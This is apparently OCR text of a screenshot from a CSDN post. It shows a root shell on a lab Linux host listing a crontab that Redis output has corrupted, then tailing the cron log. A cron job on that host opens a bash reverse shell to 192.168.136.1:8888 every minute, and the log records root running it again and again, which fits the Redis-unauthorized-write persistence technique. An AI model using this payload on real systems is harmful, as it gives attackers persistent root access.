 [root@192 log]# crontab -l
REDIS0009�      redis-ver6.0.9�
�edis-bits�@�ctime�o$�cused-mem�3
 aof-preamble���x9
* * * * * bash -i >& /dev/tcp/192.168.136.1/8888 0>&1
backup*
* * * * * echo $(date) >> /root/data.txt
� �V��[root@192 log]# tail /var/log/cron
Jan  3 06:15:02 192 CROND[94440]: (root) CMD (bash -i >& /dev/tcp/192.168.136.1/8888 0>&1)
Jan  3 06:16:01 192 CROND[94528]: (root) CMD (echo $(date) >> /root/data.txt)
Jan  3 06:16:01 192 CROND[94529]: (root) CMD (bash -i >& /dev/tcp/192.168.136.1/8888 0>&1)
Jan  3 06:17:01 192 CROND[94613]: (root) CMD (echo $(date) >> /root/data.txt)
Jan  3 06:17:01 192 CROND[94614]: (root) CMD (bash -i >& /dev/tcp/192.168.136.1/8888 0>&1)
Jan  3 06:18:01 192 CROND[94727]: (root) CMD (echo $(date) >> /root/data.txt)
Jan  3 06:18:01 192 CROND[94726]: (root) CMD (bash -i >& /dev/tcp/192.168.136.1/8888 0>&1)
Jan  3 06:18:48 192 crontab[94788]: (root) LIST (root)
Jan  3 06:19:01 192 CROND[94829]: (root) CMD (bash -i >& /dev/tcp/192.168.136.1/8888 0>&1)
Jan  3 06:19:01 192 CROND[94830]: (root) CMD (echo $(date) >> /root/data.txt)
[root@192 log]#
CSDN @◣NSD◥